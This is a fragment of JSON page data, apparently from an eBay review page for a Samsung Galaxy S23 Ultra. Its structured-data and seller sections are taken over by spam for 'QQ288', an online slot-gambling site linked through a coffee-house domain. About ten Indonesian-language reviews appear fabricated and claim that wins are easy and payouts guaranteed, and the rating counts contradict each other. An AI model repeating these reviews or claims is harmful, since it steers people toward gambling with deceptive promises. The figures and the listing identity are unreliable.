                                  "sid": "p2349526.m3637.l9009"
                                }
                              }, {
                                "eventFamily": "PRP",
                                "eventAction": "ACTN",
                                "actionKind": "NAVSRC",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                  "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                  "moduledtl": "mi:3637|li:9009"
                                }
                              }],
                              "instanceId": "9009"
                            },
                            "seeAllReviews": {
                              "_type": "TextualDisplay",
                              "textSpans": [{
                                "_type": "TextSpan",
                                "text": "See all 36 reviews"
                              }],
                              "action": {
                                "_type": "Action",
                                "type": "NAV",
                                "trackingList": [{
                                  "actionKind": "NAV",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                    "sid": "p2349526.m3637.l6846"
                                  }
                                }, {
                                  "eventFamily": "PRP",
                                  "eventAction": "ACTN",
                                  "actionKind": "NAVSRC",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:3637|li:6846"
                                  }
                                }],
                                "URL": "https://www.ebay.com/urw/product-reviews/24020154247?pgn=2"
                              }
                            },
                            "ratingHistograms": [{
                              "rating": "5",
                              "count": 27,
                              "percentage": 75,
                              "accessibilityText": "2402 users rated this 5 out of 5 stars"
                            }, {
                              "rating": "4",
                              "count": 5,
                              "percentage": 13.88888888888889,
                              "accessibilityText": "5 users rated this 4 out of 5 stars"
                            }, {
                              "rating": "3",
                              "count": 2,
                              "percentage": 5.555555555555555,
                              "accessibilityText": "2 users rated this 3 out of 5 stars"
                            }, {
                              "rating": "2",
                              "count": 0,
                              "percentage": 0,
                              "accessibilityText": "0 users rated this 2 out of 5 stars"
                            }, {
                              "rating": "1",
                              "count": 2,
                              "percentage": 5.555555555555555,
                              "accessibilityText": "2 users rated this 1 out of 5 stars"
                            }],
                            "aspects": [{
                              "percentage": {
                                "_type": "TextualDisplayValue",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Good value"
                                }],
                                "accessibilityText": "89 percent of reviewers think of this product as Good value",
                                "value": 89
                              }
                            }, {
                              "percentage": {
                                "_type": "TextualDisplayValue",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Long battery life"
                                }],
                                "accessibilityText": "88 percent of reviewers think of this product as Long battery life",
                                "value": 88
                              }
                            }, {
                              "percentage": {
                                "_type": "TextualDisplayValue",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Small form factor"
                                }],
                                "accessibilityText": "50 percent of reviewers think of this product as Small form factor",
                                "value": 50
                              }
                            }],
                            "starRating": {
                              "accessibilityText": "4.9 out of 5 stars",
                              "averageRating": {
                                "_type": "TextualDisplayValue",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "4.9"
                                }],
                                "value": 5
                              },
                              "count": {
                                "_type": "TextualDisplayValue",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "average based on 28,288 product ratings"
                                }],
                                "value": 333
                              }
                            },
                            "aggregatedReviewDisplay": {
                              "_type": "TextualDisplay",
                              "textSpans": [{
                                "_type": "TextSpan",
                                "text": "28,288 product ratings",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "trackingList": [{
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "SELECT",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:3637|li:6854"
                                    }
                                  }],
                                  "URL": "#UserReviews"
                                }
                              }]
                            }
                          },
                          "JSONLD": {
                            "_type": "jsonSchema",
                            "schema": {
                              "@type": "WebPage",
                              "name": "QQ288 Link Slot777 Situs Slot Gacor Resmi Terbaik Server Thailand",
                              "url": "https://www.javajazzcoffeehouse.com/",
                              "mainEntity": {
                                "@type": "WebPageElement",
                                "offers": {
                                  "@type": "Offer",
                                  "availability": "http://schema.org/InStock",
                                  "itemOffered": [{
                                    "@type": "Product",
                                    "name": "QQ288 Link Slot777 Situs Slot Gacor Resmi Terbaik Server Thailand",
                                    "url": "https://www.javajazzcoffeehouse.com/",
                                    "image": ["https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l1600.jpg", "https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l1600.jpg", "https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l1600.jpg", "https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l1600.jpg", "https://i.ebayimg.com/images/g/u-QAAOSw-x1oWhQp/s-l1600.jpg"],
                                    "brand": "Samsung",
                                    "model": "Samsung Galaxy S23 Ultra",
                                    "offers": [null],
                                    "aggregateRating": {
                                      "@type": "AggregateRating",
                                      "ratingValue": "4.9",
                                      "reviewCount": "36"
                                    },
                                    "review": [{
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Xanana"
                                      },
                                      "datePublished": "Okt 19, 2025",
                                      "reviewBody": "QQ288 bener-bener gacor. Main bentar langsung free spin, jackpotnya juga gampang cair. Paling penting kemenangan pasti dibayar!",
                                      "name": "Situs Slot Online gampang menang!",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Gusmao"
                                      },
                                      "datePublished": "Sept 29, 2025",
                                      "reviewBody": "RTP paling gila real QQ288 ini",
                                      "name": "RTP gacor banget",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Wakwaw"
                                      },
                                      "datePublished": "Sept 24, 2025",
                                      "reviewBody": "Baru pertama main di PG Soft LANGSUNG TEMBUS MAXWIN COY",
                                      "name": "Jackpot gede langsung cair",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Greg"
                                      },
                                      "datePublished": "Sept 27, 2025",
                                      "reviewBody": "Main Situs di QQ288 bikin nagih. Tiap hari selalu ada scatter dan free spin. Gampang banget buat menang. ",
                                      "name": "Gacor tiap hari",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Nwokolo"
                                      },
                                      "datePublished": "Sept 20, 2025",
                                      "reviewBody": "Udah beberapa kali WD, selalu cair cepat tanpa dipersulit. Main jadi lebih tenang karena pasti dibayar.",
                                      "name": "Kemenangan selalu dibayar",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Widodo"
                                      },
                                      "datePublished": "Sep 12, 2025",
                                      "reviewBody": "Kadang sempat sepi scatter, tapi overall masih gampang menang. Jackpotnya besar dan sering muncul.",
                                      "name": "Pernah zonk tapi tetap gacor",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "4"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "MalesMikir"
                                      },
                                      "datePublished": "Apr 18, 2024",
                                      "reviewBody": "Slot Online di QQ288 beneran gacor baget euy, ini si link slot gacor terbaru yang pernah di liat",
                                      "name": "Situs QQ288 gacor terpercaya",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Pascol"
                                      },
                                      "datePublished": "Jul 12, 2025",
                                      "reviewBody": "Fitur bonusnya banyak, scatter gampang keluar. Jackpot gede juga nggak susah didapat.",
                                      "name": "Mantap banget!",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "PemainInti"
                                      },
                                      "datePublished": "May 04, 2024",
                                      "reviewBody": "Selain gampang menang, deposit & withdraw juga aman. Main jadi nyaman banget. ",
                                      "name": "Situs QQ288 gampang menang & aman",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "JordySpain"
                                      },
                                      "datePublished": "Dec 24, 2024",
                                      "reviewBody": "Luar biasa, baru main sekali langsung pecah!",
                                      "name": "Gila, baru main sebentar, scatter langsung datang",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }]
                                  }]
                                }
                              },
                              "@context": "http://schema.org"
                            }
                          },
                          "SELLER_CARD_ATF": {
                            "_type": "PRPSectionModule",
                            "meta": {
                              "name": "SELLER_CARD_ATF",
                              "trackingList": [{
                                "eventFamily": "ITM",
                                "eventAction": "VIEW",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "moduledtl": "mi:3561",
                                  "trackableId": "01K5JMHT3PM88TMA7QN78W878A",
                                  "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzUE04OFRNQTdRTjc4Vzg3OEE0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                }
                              }]
                            },
                            "sections": [{
                              "_type": "SellerSection",
                              "profileLogo": {
                                "_type": "Image",
                                "title": "QQ288",
                                "imageId": "H14AAOSwsChoAHp3",
                                "imageIdType": "ZOOM_GUID",
                                "originalSize": {
                                  "height": 112,
                                  "width": 112
                                },
                                "URL": "https://www.javajazzcoffeehouse.com/images/assets/qq288-logo-java.png"
                              },
                              "dataItems": [{
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "QQ288"
                                }]
                              }, {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "99.9% positive"
                                }]
                              }],
                              "action": {
                                "_type": "Action",
                                "type": "NAV",
                                "name": "USER_PROFILE",
                                "params": {
                                  "username": "QQ288"
                                },
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "actionKind": "NAV",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "sid": "p2349526.m3561.l2563"
                                  }
                                }, {
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "moduledtl": "mi:3561|li:2563",
                                    "sid": "p2349526.m3561.l2563"
                                  }
                                }],
                                "accessibilityText": "Seller information",
                                "URL": "https://www.javajazzcoffeehouse.com/"
                              }
                            }]
                          },
                          "ITEM_DESC_SELLER": {
                            "_type": "LayoutSectionModule",
                            "meta": {
                              "name": "ITEM_DESC_SELLER",
                              "trackingList": [{
                                "eventFamily": "ITM",
                                "eventAction": "VIEW",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "moduledtl": "mi:146333",
                                  "trackableId": "01K5JMHT3EPN3PGVV3TJS29DDW",
                                  "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzRVBOM1BHVlYzVEpTMjlERFc0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                }
                              }]
                            },
                            "sectionLayout": {
                              "LIST_1_COLUMN": ["itemDescriptionSection"]
                            },
                            "sections": {
                              "itemDescriptionSection": {
                                "_type": "LayoutSection",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_DESCRIPTION",
                                  "clientPresentationMetadata": {
                                    "region": "ITEM_DESCRIPTION_DETAILED",
                                    "presentationType": "OPEN_VIEW",
                                    "viewTitle": "Item description from the seller"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "moduledtl": "mi:146333|li:6421",
                                      "sid": "p2349526.m146333.l6421"
                                    }
                                  }],
                                  "accessibilityText": "See full description"
                                },
                                "dataItemLayout": {
                                  "LIST_1_COLUMN": ["shortDescription", "readMore"]
                                },
                                "dataItems": {
                                  "shortDescription": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": ""
                                    }]
                                  },
                                  "readMore": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "See full description",
                                      "styles": ["PSEUDOLINK"]
                                    }],
                                    "action": {
                                      "_type": "Action",
                                      "type": "OPERATION",
                                      "name": "ITEM_DESCRIPTION",
                                      "clientPresentationMetadata": {
                                        "region": "ITEM_DESCRIPTION_DETAILED",
                                        "presentationType": "OPEN_VIEW",
                                        "viewTitle": "Item description from the seller"
                                      },
                                      "trackingList": [{
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                          "moduledtl": "mi:146333|li:6421",
                                          "sid": "p2349526.m146333.l6421"
                                        }
                                      }],
                                      "accessibilityText": "See full description"
                                    }
                                  }
                                }
                              }
                            }
                          },
                          "SEOBREADCRUMBS": {
                            "_type": "BreadcrumbsViewModel",
                            "modules": {
                              "breadcrumbsModule": {
                                "_type": "BREADCRUMBS",
                                "clientId": "prpexpsvc",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": ""
                                  }],
                                  "accessibilityText": "breadcrumb"
                                },
                                "breadcrumbsList": [{
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "eBay"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "NAV",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "trkp": "pageci%3Anull%7Cparentrq%3Anull",
                                        "sid": "p2349526.m74470.l92216.c1"
                                      }
                                    }],
                                    "URL": "https://www.ebay.com"
                                  }
                                }, {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Electronics"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "NAV",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "trkp": "pageci%3Anull%7Cparentrq%3Anull",
                                        "sid": "p2349526.m74470.l92216.c2"
                                      }
                                    }],
                                    "URL": "https://www.ebay.com/b/Electronics/bn_7000259124"
                                  }
                                }, {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Cell Phones & Accessories"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "NAV",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "trkp": "pageci%3Anull%7Cparentrq%3Anull",
                                        "sid": "p2349526.m74470.l92216.c3"
                                      }
                                    }],
                                    "URL": "https://www.ebay.com/b/Cell-Phones-Smart-Watches-Accessories/15032/bn_1865441"
                                  }
                                }, {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Cell Phones & Smartphones"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "NAV",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "trkp": "pageci%3Anull%7Cparentrq%3Anull",
                                        "sid": "p2349526.m74470.l92216.c4"
                                      }
                                    }],
                                    "URL": "https://www.ebay.com/b/Cell-Phones-Smartphones/9355/bn_320094"
                                  }
                                }],
                                "jsonLd": "{\"@context\":\"https://schema.org\",\"@type\":\"BreadcrumbList\",\"itemListElement\":[{\"@type\":\"ListItem\",\"position\":1,\"name\":\"eBay\",\"item\":\"https://www.ebay.com\"},{\"@type\":\"ListItem\",\"position\":2,\"name\":\"Electronics\",\"item\":\"https://www.ebay.com/b/Electronics/bn_7000259124\"},{\"@type\":\"ListItem\",\"position\":3,\"name\":\"Cell Phones & Accessories\",\"item\":\"https://www.ebay.com/b/Cell-Phones-Smart-Watches-Accessories/15032/bn_1865441\"},{\"@type\":\"ListItem\",\"position\":4,\"name\":\"Cell Phones & Smartphones\",\"item\":\"https://www.ebay.com/b/Cell-Phones-Smartphones/9355/bn_320094\"}]}",
                                "meta": {
                                  "name": "BREADCRUMBS"
                                }
                              }
                            }
                          },
                          "RETURNS_ATF_SECTION_MODULE": {
                            "_type": "LayoutSectionModule",
                            "meta": {
                              "name": "RETURNS_ATF_SECTION_MODULE",
                              "trackingList": [{
                                "eventFamily": "ITM",
                                "eventAction": "VIEW",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "moduledtl": "mi:2547",
                                  "trackableId": "01K5JMHT3FQMCV6D935BP279TN",
                                  "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUM0MDFLNUpNSFQzRlFNQ1Y2RDkzNUJQMjc5VE4AAAAAAA=="
                                }
                              }]
                            },
                            "sectionLayout": {
                              "LIST_1_COLUMN": ["returns"]
                            },
                            "sections": {
                              "returns": {
                                "_type": "LayoutSection",
                                "dataItemLayout": {
                                  "LIST_1_COLUMN": ["returns"]
                                },
                                "dataItems": {
                                  "returns": {
                                    "_type": "LabelsValues",
                                    "labels": [{
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Returns:"
                                      }]
                                    }],
                                    "values": [{
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "30 days returns"
                                      }, {
                                        "_type": "TextSpan",
                                        "text": ". "
                                      }, {
                                        "_type": "TextSpan",
                                        "text": "Seller pays for return shipping"
                                      }, {
                                        "_type": "TextSpan",
                                        "text": ". "
                                      }]
                                    }]
                                  }
                                }
                              }
                            }
                          },
                          "BUY_BOX_CTA": {
                            "_type": "BuyBoxActionModule",
                            "meta": {
                              "name": "BUY_BOX_CTA"
                            },
                            "combinedSection": {
                              "_type": "Section",
                              "dataItems": [{
                                "_type": "CallToAction",
                                "text": "Buy It Now",
                                "type": "PRIMARY",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "OPEN_CTA_BIN_BUTTON",
                                  "params": {
                                    "var": "${varId}",
                                    "quantity": "${qty}"
                                  },
                                  "clientPresentationMetadata": {
                                    "itemId": "406125476878",
                                    "isMsku": "true",
                                    "moduleKey": "CTA_BIN_BUTTON"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "moduledtl": "mi:2548|li:44295",
                                      "sid": "p2349526.m2548.l44295",
                                      "trackableId": "01K5JMHT3TD6WBH2VEJWJ3AH3Q",
                                      "interaction": "wwFVrK2vRE0lhQY0MDFLNUpNSFQzVjFWVFZKS0g0QllSSDhDRDU0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUM0MDFLNUpNSFQzVEQ2V0JIMlZFSldKM0FIM1EAAAo0NDI5NQpDTElDSwA="
                                    }
                                  }, {
                                    "eventFamily": "ITM",
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "sid": "p2349526.m2548.l1356"
                                    }
                                  }],
                                  "URL": "https://www.ebay.com/atc/binctr?item=406125476878&quantity=1&var=676453543141&fromPage=2380357&rev=5&fb=1&gch=1"
                                },
                                "actionId": "BIN"
                              }, {
                                "_type": "ToggleAction",
                                "onCallToAction": {
                                  "_type": "CallToAction",
                                  "text": "See in cart",
                                  "type": "SECONDARY",
                                  "action": {
                                    "_type": "Action",
                                    "type": "NAV",
                                    "name": "OPEN_CTA_VIEW_CART",
                                    "clientPresentationMetadata": {
                                      "itemId": "406125476878",
                                      "isMsku": "true",
                                      "moduleKey": "CTA_VIEW_CART"
                                    },
                                    "trackingList": [{
                                      "eventFamily": "ITM",
                                      "eventAction": "ACTN",
                                      "actionKind": "CLICK",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "moduledtl": "mi:2548|li:6259",
                                        "sid": "p2349526.m2548.l6259"
                                      }
                                    }, {
                                      "eventFamily": "ITM",
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "sid": "p2349526.m2548.l6259"
                                      }
                                    }],
                                    "URL": "https://cart.ebay.com?_trksid=p2349526.m2548.l6259"
                                  },
                                  "actionId": "ATC"
                                },
                                "offCallToAction": {
                                  "_type": "CallToAction",
                                  "text": "Add to cart",
                                  "type": "SECONDARY",
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "OPEN_CTA_ADD_TO_CART",
                                    "params": {
                                      "itemId": "${itemId}",
                                      "srt": "${csrfToken}",
                                      "varId": "${varId}",
                                      "qty": "${qty}"
                                    },
                                    "clientPresentationMetadata": {
                                      "csrfApp": "shopactionsview",
                                      "itemId": "406125476878",
                                      "csrfCommand": "shopactionsview_bulk_add_to_cart",
                                      "isMsku": "true",
                                      "varId": "676453543141",
                                      "moduleKey": "CTA_ADD_TO_CART"
                                    },
                                    "trackingList": [{
                                      "eventFamily": "ITM",
                                      "eventAction": "ACTN",
                                      "actionKind": "CLICK",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "moduledtl": "mi:2548|li:1473",
                                        "sid": "p2349526.m2548.l1473"
                                      }
                                    }],
                                    "URL": "https://cart.payments.ebay.com/sc/add"
                                  },
                                  "actionId": "ATC"
                                },
                                "initialState": "OFF"
                              }, {
                                "_type": "CallToAction",
                                "text": "See all details",
                                "type": "SECONDARY",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "name": "OPEN_CTA_SEE_DETAILS_BTN",
                                  "clientPresentationMetadata": {
                                    "itemId": "406125476878",
                                    "presentationType": "OPEN_WINDOW"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "sid": "p2349526.m2548.l159210"
                                    }
                                  }, {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "moduledtl": "mi:2548|li:159210",
                                      "sid": "p2349526.m2548.l159210"
                                    }
                                  }],
                                  "URL": "https://www.ebay.com/itm/406125476878?var=676453543141"
                                },
                                "actionId": "SEE_DETAILS"
                              }]
                            },
                            "binExtraActions": {
                              "extraActionsMap": {
                                "BIN_INTERSTITIAL": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "BIN_INTERSTITIAL"
                                }
                              },
                              "actionsRefMap": null
                            },
                            "addToCartExtraActions": {
                              "extraActionsMap": {
                                "ATC_INTERSTITIAL": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "CART",
                                  "params": {
                                    "itemId": "${itemId}",
                                    "quantity": "${qty}",
                                    "srt": "${csrfToken}",
                                    "variation_id": "${varId}"
                                  },
                                  "clientPresentationMetadata": {
                                    "csrfApp": "shopactionsview",
                                    "showLayer": "false",
                                    "moduleKey": "ADD_TO_CART_IO",
                                    "errorText": "The item you’ve selected was not added to your cart.",
                                    "itemId": "406125476878",
                                    "variation_id": "676453543141",
                                    "imageURL": "https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l500.jpg",
                                    "csrfCommand": "shopactionsview_act_add_to_cart",
                                    "spinnerText1": "Adding to your cart",
                                    "spinnerText3": "You're almost done",
                                    "isMsku": "true",
                                    "spinnerText2": "Still adding…",
                                    "errorHeaderText": "Error"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "sid": "p2380357.l1473"
                                    }
                                  }],
                                  "URL": "https://www.ebay.com/act/add_to_cart"
                                }
                              },
                              "actionsRefMap": null
                            }
                          },
                          "BROWSERELATED": {
                            "_type": "NAVIGATIONS_LIST",
                            "meta": {
                              "name": "BrowseViewModel",
                              "trackingList": [{
                                "eventFamily": "PRP",
                                "eventAction": "VIEW",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                  "moduledtl": "mi:4277|li:6496"
                                }
                              }]
                            },
                            "containers": [{
                                "_type": "CardContainer",
                                "controls": {
                                  "carousel": {
                                    "_type": "CarouselControls",
                                    "previous": {
                                      "_type": "Action",
                                      "type": "OPERATION",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "HSCROLL",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4277"
                                        }
                                      }],
                                      "accessibilityText": "Previous slide - You may also like"
                                    },
                                    "next": {
                                      "_type": "Action",
                                      "type": "OPERATION",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "HSCROLL",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4277"
                                        }
                                      }],
                                      "accessibilityText": "Next slide - You may also like"
                                    },
                                    "slideStatusAccessibilityText": "Slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- You may also like",
                                    "currentSlideAccessibilityText": "Current slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- You may also like"
                                  }
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "You may also like"
                                  }]
                                },
                                "cards": [{
                                    "_type": "NavigationCard",
                                    "title": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Samsung Galaxy S23 Unlocked"
                                      }]
                                    },
                                    "image": {
                                      "_type": "Image",
                                      "title": "Samsung Galaxy S23 Unlocked",
                                      "originalSize": {
                                        "height": 140,
                                        "width": 140
                                      },
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4277.l7745"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277|li:7745"
                                          }
                                        }],
                                        "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Unlocked/9355/bn_7121176875"
                                      }
                                    },
                                    {
                                      "_type": "NavigationCard",
                                      "title": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
